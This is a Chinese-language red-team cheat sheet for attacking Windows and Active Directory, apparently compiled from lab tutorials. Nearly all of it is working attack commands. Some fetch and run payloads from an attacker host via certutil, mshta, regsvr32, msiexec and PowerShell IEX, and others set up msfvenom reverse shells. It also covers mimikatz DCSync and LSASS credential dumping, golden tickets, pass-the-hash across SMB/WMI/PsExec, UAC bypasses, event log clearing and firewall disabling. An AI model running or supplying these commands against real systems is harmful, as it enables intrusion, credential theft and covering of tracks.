- Cheat Sheets">Cheat Sheets
- 执行">执行
- 凭据访问">凭据访问
- 伪造&Phishing">伪造&Phishing
- LSA&SAM&AD">LSA&SAM&AD
- 应用凭据">应用凭据
- Windows Autologon Password">Windows Autologon Password
- Windows Credential Manager">Windows Credential Manager
- RDP(aka Terminal Services Client)">RDP(aka Terminal Services Client)
- GPP(Group Policy Preferences)">GPP(Group Policy Preferences)
- LAPS(Local Administrator Password Solution)">LAPS(Local Administrator Password Solution)
- Wifi 凭据">Wifi 凭据
- Domain Cache credential(DCC)">Domain Cache credential(DCC)
- NetRipper">NetRipper
- 提权">提权
- 扫描工具">扫描工具
- WinPEAS.exe">WinPEAS.exe
- Seat Belt.exe">Seat Belt.exe
- Privesccheck.ps1">Privesccheck.ps1
- PowerUp.ps1/Invoke-AllChecks">PowerUp.ps1/Invoke-AllChecks
- MSF-local_exploit_suggester">MSF-local_exploit_suggester
- Windows Exploit Suggester – Next Generation">Windows Exploit Suggester – Next Generation
- Watson">Watson
- Bypass UAC">Bypass UAC
- 漏洞">漏洞
- 服务或计划任务配置错误">服务或计划任务配置错误
- Msiexec+AlwaysInstallElevated">Msiexec+AlwaysInstallElevated
- 扫描工具">扫描工具
- 防御逃逸">防御逃逸
- 横向移动">横向移动
- 持久化">持久化
- 服务">服务
- 计划任务">计划任务
- WMI订阅">WMI订阅
- Autorun">Autorun
- Accessibility features + Image File Execution Options + RDP">Accessibility features + Image File Execution Options + RDP
- Port Monitor Dll">Port Monitor Dll
- Netsh Helper Dll">Netsh Helper Dll
- AppInit Dll">AppInit Dll
- Bits Job">Bits Job
- Winlogon注册表">Winlogon注册表
- RID Hijacking">RID Hijacking
- Skeleton Key">Skeleton Key
- 收集">收集
- Metasploit Tips">Metasploit Tips
- Empire Tips">Empire Tips
- 来源
Cheat Sheets
A-Z整理了AD安全中各个环节用到的命令:
Active Directory Exploitation Cheat Sheet
Top Powershell Tools:
Tools Cheat Sheets - Tools (PowerView, PowerUp, Empire, and PowerSploit)
Kerberos:
Bloudhound中常用Log4J命令:
DogWhisperer - BloodHound Cypher Cheat Sheet (v2)
执行
为了绕过检测,可以使用很多Windows自带程序来执行后门,不同Windows自带程序对应payload类型不同,启动payload的参数也不同。可以借助以下工具简化操作。
cmstp.exe
cmstp.exe /s shell.inf
rundl32.exe
use exploit/windows/smb/smb_deliverymsf exploit(windows/smb/smb_delivery) > set srvhost 192.168.1.109msf exploit(windows/smb/smb_delivery) > exploitrundll32.exe \\192.168.1.107\ZtmW\test.dll,0
regsvr32
注册、卸载dll
# MSF1.use exploit/multi/script/web_deliverymsf exploit (web_delivery)>set target 3msf exploit (web_delivery)> set payload windows/meterpreter/reverse_tcpmsf exploit (web_delivery)> set lhost 192.168.1.109msf exploit (web_delivery)>set srvhost 192.168.1.109msf exploit (web_delivery)>exploit2.use exploit/windows/misc/regsvr32_applocker_bypass_serverregsvr32 /s /n /u /i:http://192.168.1.109:8080/xo31Jt5dIF.sct scrobj.dll# Empireusestager windows/launcher_sctset Listener httpexecuteregsvr32.exe /u /n /s /i:http//192.168.1.107:8080/launcher.sct scrobj.dll
msbuild
获取https://raw.githubusercontent.com/3gstudent/msbuild-inline-task/master/executes%20shellcode.xml,保存为.csproj或 .xml文件替换MSF生成的shellcode, msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f csharpC:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe file.csproj# Empireusestager windows/launcher_xmlset Listener httpexecutecd C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe launcher.xml
mshta
.hta的默认打开文件,双击即可执行
# MSFuse exploit/windows/misc/hta_servermsf exploit(windows/misc/hta_server) > set srvhost 192.168.1.109msf exploit(windows/misc/hta_server) > set lhost 192.168.1.109msf exploit(windows/misc/hta_server) > exploitmshta.exe http://192.168.1.109:8080/5EEiDSd70ET0k.hta# Empireusestager windows/htaset Listener httpset OutFile /root/1.htaexecutepython -m SimpleHTTPServer 8080mshta.exe http://192.168.1.107:8080/1.hta
wmic
wmic的format参数用于格式化显示的内容,可以传入XSL script (eXtensible Stylesheet Language)
# Empire生成.xsl并监听usestager windows/launcher_xslset Listener httpexecute执行wmic process get brief /format:"http://192.168.1.107:8080/launcher.xsl"
msiexec
安装windows安装包程序
# MSFmsfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.107 lport=1234 –f msi > shell.msimsiexec /q /i http://192.168.1.109/1.msiuse exploit/multi/handlermsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(multi/handler) > set lhost 192.168.1.109msf exploit(multi/handler) > set lport 1234msf exploit(multi/handler) > exploit
certutil
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.109 lport=1234 -f exe > shell.execertutil.exe -urlcache -split -f http://192.168.1.109/shell.exe shell.exe & shell.exeuse exploit/multi/handlermsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(multi/handler) > set lhost 192.168.1.109msf exploit(multi/handler) > set lport 1234msf exploit(multi/handler) > exploit
vbs
# Empireusestager windows/launcher_vbsset Listener httpexecute# MSFmsfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=1234 -f vbs > 1.vbspowershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://192.168.1.109/1.vbs',\"$env:temp\test.vbs\");Start-Process %windir%\system32\cscript.exe \"$env:temp\test.vbs\""use exploit/multi/handlermsf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(multi/handler) > set lhost 192.168.1.109msf exploit(multi/handler) > set lport 1234msf exploit(multi/handler) > exploit
bat
# Empireusestager windows/launcher_batuse Listener httpset OutFile /root/1.batexecute# MSFmsfvenom -p cmd/windows/reverse_powershell lhost=192.168.1.109 lport=4444 > 1.batpowershell -c "IEX((New-Object System.Net.WebClient).DownloadString('http://192.168.1.109/1.bat'))
powershell
# Empireusestager multi/launcherset Listener httpexecute
office DDE
# MSFexploit/windows/fileformat/office_dde_delivery
凭据访问
伪造&Phishing
LSA&SAM&AD
DCSync
# mimikatzlsadump::dcsync /domain:ignite.local /user:krbtgtlsadump::dcsync /domain:ignite.local /all /csv# Empireusemodule credentials/mimikatz/dcsyncset user krbtgtexecuteusemodule credentials/mimikatz/dcsync_hashdumpexecute# MSFkiwi cmd不太好用,居然要先检查system权限,个人认为不合理
SAM
# mimikatz## 本地访问registryprivilege::debugtoken::elevatelsadump::sam## 与LSA进程交互, 向LSA Service请求SAM或AD数据在域控机器上执行,dump的是域内所有账户、域控机器本地账户Hash;在非域控机器上执行,dump的是本地账户Hash。privilege::debuglsadump::lsa /patchprivilege::debuglsadump::lsa /inject# msfuse post/windows/gather/hashdump - 本地访问registryuse post/windows/gather/credential/credential_collector - 本地访问registry# Empireusemodule credentials/mimikatz/sam - 本地访问registryusemodule credentials/mimikatz/lsadump - lsa /inject /patch# crackmapexeccrackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' --sam - DCERPC远程访问注册表# impacket./secretsdump.py -sam /root/Desktop/sam -system /root/Desktop/system LOCAL - 离线dump
SSP
SSP
实现、注册一个SSP,以获取凭据
# mimilibreg query hklm\system\currentcontrolset\control\lsa\ /v "Security Packages"reg add "hklm\system\currentcontrolset\control\lsa\" /v "Security Packages" /d "kerberos\0msv1_0\0schannel\0wdigest\0tspkg\0pku2u\0mimilib" /t REG_MULTI_SZ /freboots their PCtype C:\Windows\System32\kiwissp.log# memsspprivilege::debugmisc::memssplock the pc and relogintype C:\Windows\System32\mimilsa.log## empireusemodule persistence/misc/memsspusemodule management/lock
wdigest
WDigest SSP会将密码以明文形式保存在LSA内存中;自Win10和Win server 2012R2后,WDigest SSP默认disabled,可通过修改注册表启用WDigest。
# 启用WDigest## shellreg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1## msfuse post/windows/manage/wdigest_cachingload powershellpowershell_import /root/Desktop/Invoke-WdigestDowngrade.ps1powershell_execute Invoke-WdigestDowngrade## empireusemodule management/wdigest_downgrade## crackmapexeccrackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' -M wdigest -o ACTION=enable# 获取凭据## mimikatzprivilege::debugsekrusla::wdigest## empireusemodule credentials/mimikatz/commandset Command sekurlsa::wdigest
获取lsa dump后离线获取凭据
# 获取lsa dump## procdump.exeprocdump.exe -accepteula -ma lsass.exe mem.dmp## comsvcs.dllGet-Process lsass.\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 492 C:\mem.dmp full# 分析LSA dump## mimikatzprivilege::debugsekurlsa::minidump C:\Users\raj\Downloads\Procdump\mem.dmpsekurlsa::logonpasswords
远程dump一把梭
上述各种方法的组合
# crackmapexeccrackmapexec smb 192.168.1.105 -u 'Administrator' -p 'Ignite@987' --ntds drsuapi# msfuse auxiliary/scanner/smb/impacket/secretsdumpset rhosts 192.168.1.108set smbuser administratorset smbpass Ignite@987exploit# impacketpython secretsdump.py ring2.com/win10:Test1234@ringdc-pc.ring2.com
应用凭据
# Empire: PuTTY, WinSCP, RDP等各种不同应用usemodule credentials/sessiongopherexecute# lazagnelazagne.exe all# msfpost/windows/gather/credentials/*post/multi/gather/ 下也有一些post/windows/gather/enum_putty_saved_sessions
Windows Autologon Password
Automatically Login to Windows without Password
之前autlogon配置后,明文密码直接存储在计算机\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon下,现在密码是以LSA Secret形式存储在security注册表中的,需要再解密。
# MSF(只能获取明文密码)post/windows/gather/credentials/windows_autologin# Nirsoft-Network Password Recoveryhttps://www.nirsoft.net/utils/network_password_recovery.html# DecryptAutologon.exehttps://github.com/securesean/DecryptAutoLogon/blob/main/DecryptAutoLogon/bin/Release/DecryptAutoLogon.exe# mimikatzprivilege::debugtoken::elevatelsadump::secrets
LSA Secret
# mimikatzprivilege::debugtoken::elevatelsadump::secretsreg save HKLM\SYSTEM systemreg save HKLM\security securityprivilege::debuglsadump::secrets /system:c:\system /security:c:\security# msfload kiwilsa_dump_secrets
Windows Credential Manager
此外,使用cmdkey /list可列出存储的用户名,再使用runas /savecred /user:WORKGROUP\Administrator “C:\Users\ignite\Downloads\shell.exe”可以该用户身份启动程序。
# CredentialsFileView,GUI工具# lazagne.exelazagne.exe all# nishangload powershellpowershell_import /root/Get-WebCredentials.ps1powershell_execute Get-WebCredentials# mimikatzvault::credsekurlsa::credman

RDP(aka Terminal Services Client)
- 从正在运行的远程桌面程序mstsc.exe进程中提取凭据
# mimikatzprivielge::debugts::mstsc
- 中间人攻击
https://github.com/SySS-Research/Seth,用户在不知情的情况下输入正确凭据
./seth.sh
GPP(Group Policy Preferences)
组策略文件位置:\
# msfuse auxiliary/scanner/smb/smb_enum_gpp或use post/windows/gather/credentials/gpp# Empireusemodule privesc/gpp# powershellImport-Module .\Get-GPPPassword.ps1Get-GPPPassword
LAPS(Local Administrator Password Solution)
https://www.hackingarticles.in/credential-dumpinglaps/
在DC上安装LAPS管理加入域环境机器的本地管理员账户,从而缓解PtH。它定期为机器设置随机管理员密码,通过组策略更新到域内各机器;密码存储在Computer对象的ms-Mcs-AdmPwd属性中,只有授权用户才可读。
# msfuse post/windows/gather/credentials/enum_lapspost(windows/gather/credentials/enum_laps) > set session 2post(windows/gather/credentials/enum_laps) > exploit# empireusemodule credential/get_lapspasswords# crackmapexeccrackmapexec ldap 192.168.1.172 -u administrator -p ‘Ignite@123’ –kdcHost 192.168.1.172 -M laps# windows binarySharpLAPS.exe /user:IGNITE\Administrator /pass:Ignite@123 /host:192.168.1.172# powershellGet-LAPSPasswords -DomainController 192.168.1.172 -Credential IGNITE\Administrator | Format-Table -AutoSize
Wifi 凭据
wifi凭据被加密存储在C:\ProgramData\Microsoft\Wlansvc\Profiles\Interfaces下,使用了Windows 加解密数据接口:DPAPI,只要获得MasterKey即可解密。
# netshnetsh wlan show profilesnetsh wlan show profile name={SID Name} key=clear# lazagnelazagne.exe wifi# msf## kiwi modulegetsystemload kiwiwifi_list_shared## post moduleuse post/windows/wlan/wlan_profileset session 1exploit
Domain Cache credential(DCC)
aka MSCACHE, MSCASH 当DC连接不上,之前登录成功的域账户仍可以登录本机,这是因为Windows会存储登录信息。- 密码以MSCACHE hash的形式保存在注册表HKLM\SECURITY\Cache*中
- 此hash不能用于哈希传递,可获取后通过爆破解密获取明文密码
- 此算法有两个版本,Vista & Server 2003后是DCC2
# mimikatzprivilege::debugtoken::elevatelsadump::cache# msfuse post/windows/gather/cachedumpset session 2exploit# impacketpython secretsdump.py -security security -system system LOCAL# Empireusemodule credentails/mimikatz/cacheset agent <agent_id>execute# 破解john --format=mscasch2 --wordlist=/usr/share/wordlists/rockyou.txt mhash
NetRipper

提权
扫描工具
WinPEAS.exe
# Empireusemodule privesc/WinPEAS
Seat Belt.exe
主要做各种信息的收集,系统、用户、服务、密码策略、可疑文件等安全性检查
Privesccheck.ps1
This script aims to enumerate common Windows configuration issues that can be leveraged for local privilege escalation. It also gathers various information that might be useful for exploitation and/or post-exploitation.
# Empireusemodule privesc/privesccheck
PowerUp.ps1/Invoke-AllChecks
扫描服务配置错误这一类提权手法
# Powershellpowershellpowershell -ep bypassImport-Module .\PowerUp.ps1Invoke-AllChecks# Empireusemodule privesc/powerup/allchecks
MSF-local_exploit_suggester
# MSFuse post/multi/recon/local_exploit_suggester
Windows Exploit Suggester – Next Generation
根据系统信息匹配漏洞 WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities.
git clone https://github.com/bitsadmin/wesngcd wesngpython wes.py /root/systeminfo.txt
Watson
Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities
# Empireusemodule privesc/watson
Bypass UAC
msf > use exploit/windows/local/bypassuacmsf > use exploit/windows/local/bypassuac_injectionmsf > use exploit/windows/local/bypassuac_comhijack
白名单+注册表劫持
原理:有一些系统程序是会直接获取管理员权限同时不弹出UAC弹窗,这类程序被称为白名单程序。白名单程序的manifest文件中autoElevate属性值为True,会在启动时就静默提升权限。- fodhelper.exe
# MSFexploit/windows/local/bypassuac_fodhelper
- eventvwr.exe
# MSFexploit/windows/local/bypassuac_eventvwr
漏洞
服务或计划任务配置错误
原理:找配置错误,以system account启动的,startmode为Auto的服务Unquoted Service Path
Windows Privilege Escalation: Unquoted Service Path
假如路径配置为:C:\Program Files\Some Folder\Service.exe,当存在C:\Program.exe时,就停止查询而不会继续找Service.exe
# MSF## exploit/windows/local/unquoted_service_path此外,木马进程不与service manager通信,service manager认为启动失败,可能会杀死木马进程。可使用以下2种进程迁移方法以持久化:1. set AutoRunScript migrate -N explorer.exe2. set PrependMigrate trueset PrependMigrateProc explorer.exe
Weak Services Permissions
Windows Privilege Escalation: Weak Services Permission
- 服务对应binary文件可写
- 服务配置可更改,即可执行sc config,从而修改服务对应binary:sc config pentest binPath= “C:\Users\Public\shell.exe”
# MSFexploit/windows/local/service_permissions
Weak Registry Permissions
Windows Privilege Escalation: Weak Registry Permission
HKLM\system\currentcontrolset\services下服务对应的注册表项可修改Msiexec+AlwaysInstallElevated
Windows Privilege Escalation (AlwaysInstallElevated)
设置组策略(管理模板/Windows组件/Windows Installer/始终以提升权限安装)可始终以提升权限安装windows installer程序(.msi)。设置好组策略后,再执行msiexec /quiet /qn /i xxx.msi安装.msi程序,即可以高权限启动.msi程序。HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer

HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer

# MSFexploit/windows/local/always_install_elevated
防御逃逸
注入PE
- post/windows/manage/peinjector - 将当前session注入PE,下次用户执行PE时自动执行payload
注入进程
- Metasploit for Pentester: Migrate - 将当前session注入指定进程,如explorer.exe
删除event log
# wevtutilwevtutil el 显示日志wevtutil cl security 删除日志# wmicwmic nteventlog where filename='system' call cleareventlog# powershellClear-Eventlog -LogName SecurityClear-Eventlog -LogName System# registryreg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\MiniNt"This key disables the event viewer and thus restricts it from generating the logs.# Phant0m.\Invoke-Phant0m.ps1遍历 Event Log Service process(svchost.exe)中的线程,杀掉日志记录线程# mimikaztprivilege::debugevent::clear# msf meterpreterclearev
关闭防火墙
netsh firewall set opmode mode=disable
Hide Artifacts
# Hiding Files and Directoriesattrib +h +s +r igniteattrib -s -h -r ignite# Hiding Usersnet user ignite /active:no也可以通过注册表设置key: HKEY_LOCAL_MACHINE\Software\Microsoft\WindowsNT\CurrentVersion\Winlogon\SpecialAccounts\UserListdata: ignitevalue: 1net user ignite /active:yes# Hiding File Systems> diskpart> list volume> select volume 3> remove letter e> assign letter e也可以通过注册表设置key: HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Policies\Explorerdata: NoDrivesvalue: 盘符的Ascill码
ADS 备用数据流
echo Welcome to ignite Technologies > jeenali.txtecho Join Our Training Programs > jeenali.txt:hiddendir /rnotepad .\jeenali.txt:hiddenSet-Content .\raj.txt -stream textGet-Content .\raj.txt -stream textGet-Item -path .\raj.txt -stream *除了追加文本内容,也可以追加图片,.mp3等type panda.jpg > jeeni.txt:panda.jpgtype ignite.mp3 > jeeni.txt:ignite.mp3
Applocker Bypass
Windows Applocker Policy – A Beginner’s Guide
Application Control Policies可对EXE,DLL,安装程序,脚本等设置Allow/Deny规则,不过只能基于Publisher,path和File Hash,功能还是挺弱的。可通过组策略设置后,更新的域类机器上。- 绕过“不允许EXE执行”
横向移动
Pass the ticket
Golden ticket
# mimikatz## 生成黄金票据privilege::debugkerberos::golden /user:pavan /domain:ignite.local /sid:S-1-5-21-3523557010-2506964455-2614950430 /krbtgt:f3bc61e97fb14d18c42bcbf6c3a9055f /id:500 /pttmsic::cmd## 导出导入票据kerberos::listkerberos::list /exportkerberos::ptt ticket.kirbimisc::cmd
Pass the Hash
https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/
# mimikatzprivilege::debugsekurlsa::pth /user:Administrator /domain:ignite.local /ntlm:32196B56FFE6F45E294117B91A83BF38
ptH Over SMB
## msfuse auxiliary/scanner/smb/smb_login## Empireusemodule lateral_movement/invoke_smbexecset ComputerName WIN-S0V7KMTVLD2.ignite.localset Username Administratorset Hash 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38set Listener httpexecute## impacketpython smbclient.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105python atexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105 whoami调用远程机器的Task Scheduler Service执行命令## PTH Toolkitpth-smbclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105/c$## crackmapexeccrackmapexec smb 192.168.1.105 -u Administrator -H 32196B56FFE6F45E294117B91A83BF38 -x ipconfig
ptH Over PsExec
## MSFuse exploit/windows/smb/psexecset rhosts 192.168.1.105set smbuser administratorset smbdomain igniteset smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38exploituse admin/smb/psexec_commandset rhosts 192.168.1.105set smbdomain igniteset smbuser administratorset smbpass 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38set command net userrun## impacketpython psexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105## PsExec.exePsExec.exe\\192.168.1.104 -u administrator -p Ignite@123 cmd
PtH Over WMI
## impacketpython wmiexec.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 Administrator@192.168.1.105## Invoke-WMIExecInvoke-WMIExec -Target 192.168.1.105 -Domain ignite -Username Administrator -Hash 32196B56FFE6F45E294117B91A83BF38 -Command "cmd /c mkdir c:\hacked" -Verbose## PTH Toolkitpth-wmic -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 "select Name from Win32_UserAccount"## wmiexec.exewmiexec.exe -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105## msfmsf > use auxiliary/scanner/smb/impacket/wmiexecmsf auxiliary(scanner/smb/impacket/wmiexec) > set rhosts 192.168.1.104msf auxiliary(scanner/smb/impacket/wmiexec) > set smbuser administratormsf auxiliary(scanner/smb/impacket/wmiexec) > set smbpass Ignite@123msf auxiliary(scanner/smb/impacket/wmiexec) > set COMMAND systeminfomsf auxiliary(scanner/smb/impacket/wmiexec) > exploit
PtH Over RPC
## impacketpython rpcdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105## PTH Toolkitpth-rpcclient -U ignite/Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105pth-net rpc share list -U 'ignite\Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38' -S 192.168.1.105
Others
# PTH Toolkitpth-winexe -U Administrator%00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 //192.168.1.105 cmd.exepth-curl --ntlm -u Administrator:32196B56FFE6F45E294117B91A83BF38 http://192.168.1.105/file.txt# impacketpython lookupsid.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105遍历本地账户和域内所有账户python samrdump.py -hashes 00000000000000000000000000000000:32196B56FFE6F45E294117B91A83BF38 ignite/Administrator@192.168.1.105调用远程机器的Security Account Manager,获取SAM DB中信息
Over Pass the Hash
https://blog.gentilkiwi.com/securite/mimikatz/overpass-the-hash


aka Pass the key, 我的理解是Over Pass the Hash是Kerberos协议下的Pass the Hash。此外,最初Kerberos认证是NT Hash(RC4_HMAC-MD5)来加密timestamp,后来有了更安全的AES128-CTS-HMAC-SHA1-96 和AES256-CTS-HMAC-SHA1-96 ;如果有aes128_hmac或aes256_hmac,也能实现Over Pass the Hash。 这些Key存储在Kerberos provider内存中,可使用mimikatz获取。
# mimikatzprivilege::debugsekurlsa::ekeys
